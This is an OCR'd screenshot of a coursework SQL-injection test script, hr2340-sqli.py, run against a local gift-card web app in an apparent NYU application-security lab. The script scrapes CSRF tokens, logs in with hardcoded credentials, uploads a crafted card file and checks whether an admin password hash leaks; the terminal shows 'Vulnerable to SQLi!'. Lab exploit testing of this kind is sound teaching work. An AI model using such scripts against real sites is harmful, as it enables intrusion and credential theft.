 Activities
Terminal
Apr 3 16:24
hr2340-sqli.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
hr2340-csrf.py 1
hr2340-sqli.py 1
home > nyuappsec > AppSec2 > hr2340-sqli.py > ...
1 #!/usr/bin/python3
2
3 import requests
4 import re
5
6 session = requests.Session()
7
8 # login post request to get sessionid cookie
9 get_session = session.get("http://127.0.0.1/login.html")
10 csrf_token = re.search("csrfmiddlewaretoken\" value=\"(.*)?\"", get_session.text).group(1)
11
12 credentials = { "uname" : "hitha" , "pword" : "nyuappsec", "csrfmiddlewaretoken" : csrf_token, }
13 request1 = session.post("http://127.0.0.1/login", data = credentials)
14 for cookie in list(session.cookies):
15     cookie.secure = False
16
17 get_session = session.get("http://127.0.0.1/useCard")
18 csrf_token = re.search("csrfmiddlewaretoken\" value=\"(.*)?\"", get_session.text).group(1)
19
20 file = {'card_data' : open('hr2340-sqli.gftcrd', 'rb')}
21 data = {'card_supplied' : 'True', 'csrfmiddlewaretoken' : csrf_token}
22 request2 = session.post('http://127.0.0.1/useCard.html', files = file, data = data)
23
24 admin_password = '000000000000000000000000000078d2$18821d89de11ab18488fdc0a01f1ddf4d290e198b0f80cd4974fc031dc2615a3'
25 if (admin_password in request2.text):
26     print("Vulnerable to SQLi!")
27 else:
28     print("Not Vulnerable to SQLi!")
nyuappsec@ubuntu: ~/AppSec2
nyuappsec@ubuntu: ~/AppSec2/GiftcardSite
nyuappsec@ubuntu: ~/AppSec2
nyuappsec@ubuntu:~/AppSec2/GiftcardSite$ cd ..
nyuappsec@ubuntu:~/AppSec2$ ls
GiftcardSite hr2340-csrf.py hr2340-sqli.py README.MD
hr2340-csrf-attack-site.html hr2340-sqli.gftcrd hr2340-xss.py Report
nyuappsec@ubuntu:~/AppSec2$ python3 hr2340-sqli.py
Vulnerable to SQLi!
nyuappsec@ubuntu:~/AppSec2$
Restricted Mode 0 2
Ln 15, Col 26 Spaces: 4 UTF-8 LF Python